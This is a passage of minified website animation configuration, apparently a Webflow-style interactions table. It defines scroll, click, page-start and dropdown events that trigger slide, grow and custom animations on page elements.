TypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-113",affectedElements:{},playInReverse:!1,autoStopEventId:"e-252"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|0f292988-ba16-0073-e32b-354e1b2607d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|0f292988-ba16-0073-e32b-354e1b2607d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18780544ce8},"e-252":{id:"e-252",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-100",affectedElements:{},playInReverse:!1,autoStopEventId:"e-251"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|0f292988-ba16-0073-e32b-354e1b2607d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|0f292988-ba16-0073-e32b-354e1b2607d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18780544ce8},"e-255":{id:"e-255",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-106",affectedElements:{},playInReverse:!1,autoStopEventId:"e-256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a684578",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a684578",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18780545551},"e-256":{id:"e-256",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-114",affectedElements:{},playInReverse:!1,autoStopEventId:"e-255"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a684578",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a684578",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18780545551},"e-257":{id:"e-257",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-258"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_nav_menu-item",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87c0",appliesTo:"CLASS"},targets:[{selector:".qr_nav_menu-item",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87c0",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18780825719},"e-259":{id:"e-259",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-260"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_nav_menu-item",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87c0",appliesTo:"CLASS"},targets:[{selector:".qr_nav_menu-item",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87c0",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1878082b318},"e-261":{id:"e-261",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-262"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_cta",originalId:"65e0e056a6634304d78c7198|804b9709-7784-edd0-8f01-843a6fb18b98",appliesTo:"CLASS"},targets:[{selector:".qr_cta",originalId:"65e0e056a6634304d78c7198|804b9709-7784-edd0-8f01-843a6fb18b98",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x18780a9e0f0},"e-263":{id:"e-263",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18780d00a87},"e-264":{id:"e-264",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-265"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|bf16579c-62cf-7de4-325c-ee8eebb2dd56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187810cb0bc},"e-266":{id:"e-266",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-267"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|3b7f038e-3a84-4cfb-2e20-dba95d66cb8e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18781128e20},"e-268":{id:"e-268",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-269"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|7e7c5983-c8ec-6f89-20d2-5886d2b9fe82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187811b870d},"e-270":{id:"e-270",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-271"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|91a2d02c-3d0b-ad5d-76a7-efd19539fb5d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187811ca9a5},"e-272":{id:"e-272",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-121",affectedElements:{},playInReverse:!1,autoStopEventId:"e-273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|dfe20525-c0f7-2bff-231c-2cfe14af5de2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187811cf00d},"e-274":{id:"e-274",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-122",affectedElements:{},playInReverse:!1,autoStopEventId:"e-275"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187815200b1},"e-276":{id:"e-276",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-277"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:2250,direction:"BOTTOM",effectIn:!0},createdOn:0x187815cc4bd},"e-278":{id:"e-278",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-279"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_ani_1",originalId:"65e0e056a6634304d78c7198|3bee1a12-8cfb-2bef-037c-5530230242bf",appliesTo:"CLASS"},targets:[{selector:".qr_ani_1",originalId:"65e0e056a6634304d78c7198|3bee1a12-8cfb-2bef-037c-5530230242bf",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1878163e227},"e-280":{id:"e-280",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-281"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_ani_2",originalId:"65e0e056a6634304d78c7198|78a7e360-f600-d058-12e4-fb8cbe3d9950",appliesTo:"CLASS"},targets:[{selector:".qr_ani_2",originalId:"65e0e056a6634304d78c7198|78a7e360-f600-d058-12e4-fb8cbe3d9950",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:null,effectIn:!0},createdOn:0x1878164557e},"e-282":{id:"e-282",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-283"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_ani_3",originalId:"65e0e056a6634304d78c7198|67bb9388-3f56-0a87-b6cd-53d5955a9889",appliesTo:"CLASS"},targets:[{selector:".qr_ani_3",originalId:"65e0e056a6634304d78c7198|67bb9388-3f56-0a87-b6cd-53d5955a9889",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x1878164bbdc},"e-284":{id:"e-284",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:2600,direction:"BOTTOM",effectIn:!0},createdOn:0x187816ee0ab},"e-286":{id:"e-286",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:2500,direction:"TOP",effectIn:!0},createdOn:0x187816f3b6f},"e-288":{id:"e-288",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|cf3c58cd-7431-71c2-cc8b-05515b82689f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187818731be},"e-292":{id:"e-292",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-293"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e88b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e88b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187908d14d9},"e-293":{id:"e-293",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e88b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e88b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187908d14db},"e-300":{id:"e-300",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-125",affectedElements:{},duration:0}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a6845e3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a6845e3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-125-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18790f17768},"e-301":{id:"e-301",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x187912bbf89},"e-303":{id:"e-303",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-304"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x187912bf832},"e-305":{id:"e-305",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-306"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"RIGHT",effectIn:!0},createdOn:0x187912c243b},"e-307":{id:"e-307",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-308"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd358",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd358",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x187912c5a3b},"e-309":{id:"e-309",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"LEFT",effectIn:!0},createdOn:0x187912c8dad},"e-311":{id:"e-311",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|285090dd-dff1-25cb-1e99-c49bc72dd34d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:600,direction:"BOTTOM",effectIn:!0},createdOn:0x187912cbed7},"e-315":{id:"e-315",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a6845d0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|cb0fb4f4-6c23-faea-d223-0ef86a6845d0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1879156acf6},"e-317":{id:"e-317",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-318"}},mediaQueries:["small","tiny"],target:{selector:".qr_horiz-scroll-on-mobile",originalId:"65e0e056a6634304d78c7198|988b0988-c665-a3cc-385f-d23b830d37ca",appliesTo:"CLASS"},targets:[{selector:".qr_horiz-scroll-on-mobile",originalId:"65e0e056a6634304d78c7198|1a61f21a-a978-35b5-9406-4e242acebe3e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1879157398f},"e-319":{id:"e-319",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-126",affectedElements:{},playInReverse:!1,autoStopEventId:"e-320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e890f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e890f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1879162d6ff},"e-321":{id:"e-321",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-127",affectedElements:{},playInReverse:!1,autoStopEventId:"e-322"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8a1b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8a1b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1879166b50e},"e-323":{id:"e-323",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|136d143e-49bc-9b6f-ecc5-88cc96326c98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18795d0ea8e},"e-325":{id:"e-325",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|8615526d-8a5f-2c25-8629-a740fe54d500",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187961e7597},"e-327":{id:"e-327",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-328"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".logo-row.is-scollable",originalId:"d1a7a4d7-dd76-9302-73ed-f3dbeb05cd75",appliesTo:"CLASS"},targets:[{selector:".logo-row.is-scollable",originalId:"d1a7a4d7-dd76-9302-73ed-f3dbeb05cd75",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x187eca7cfda},"e-329":{id:"e-329",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-330"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".scrollable-logo-row",originalId:"d1a7a4d7-dd76-9302-73ed-f3dbeb05cd75",appliesTo:"CLASS"},targets:[{selector:".scrollable-logo-row",originalId:"d1a7a4d7-dd76-9302-73ed-f3dbeb05cd75",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x187ecba7ac3},"e-337":{id:"e-337",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fcf60f26},"e-339":{id:"e-339",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-128",affectedElements:{},playInReverse:!1,autoStopEventId:"e-340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|6ab32355-859b-f94a-00d2-4d2c4f351307",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|6ab32355-859b-f94a-00d2-4d2c4f351307",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd2fc28f},"e-340":{id:"e-340",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-129",affectedElements:{},playInReverse:!1,autoStopEventId:"e-339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee|6ab32355-859b-f94a-00d2-4d2c4f351307",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee|6ab32355-859b-f94a-00d2-4d2c4f351307",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187fd2fc28f},"e-341":{id:"e-341",name:"",animationTy